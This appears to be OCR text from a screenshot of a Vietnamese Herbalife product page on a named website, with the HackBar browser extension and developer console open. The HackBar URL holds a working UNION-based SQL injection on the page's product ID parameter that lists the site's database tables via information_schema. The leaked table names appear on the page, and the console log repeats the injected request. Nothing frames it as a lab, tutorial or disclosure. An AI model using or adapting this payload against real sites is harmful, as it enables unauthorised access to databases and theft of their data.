 HERBALIFE
G&H
HERBALIFE
Herbalifeline
HERBALIFE
ARTISTRY
Danh Mục Sản
Phẩm
Vật Lý Trị Liệu
Dinh Dưỡng Cho Sức Khỏe
Kiểm Soát Cân Nặng
Hỗ Trợ Tim Mạch
Hỗ Trợ Xương Khớp
Hỗ Trợ Tiêu Hóa
Dinh Dưỡng Cho Làm Da
NouriFusion Multivitamin
Cleanser
Thực Phẩm Bổ Sung Dinh
Dưỡng
Chăm sóc sắc đẹp
Chăm sóc da chống lão hóa
Dòng Dưỡng trắng da
ARTISTY Pure White
Dòng Chăm sóc da đặc biệt
ARTISTRY essentials
tbl_config,tbl_content,tbl_content_category,tbl_news,tbl_news_category,tbl_product,tbl_product_cat
11
Giá : 3 VNĐ
Đặt hàng
Like 0
Tweet
Share
G+
Các sản phẩm cùng loại
Elements
Console
HackBar
2
LOAD URL
SPLIT URL
EXECUTE URL
URL
http://vienngoc.com.vn/?
php=product_detail&id=-48 UNION SELECT
1,2,3,unhex(hex(group_concat(table_name))),5,6,7
,8,9,10,11,12,13,14,15,16,17,18,19 from
information_schema.tables where
table_schema=database()--
Enable POST
ADD HEADER
Console
top
Filter
D
4 hidden
GET http://v ?php=product_detail&…ma=database()--:629
ienngoc.com.vn/14 404 (Not Found)
Uncaught ?php=product_detail&…ma=database()--:164
ReferenceError: ddlevelsmenu is not defined
at http://vienngoc.com.vn/?php=product_detail&id=-
48%20UNION%20SELECT%201,2,3,unhex(hex(group_concat(/ta
ble_name))),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19%20
from%20information_schema.tables%20where%20table_schem
a=database()--:164:17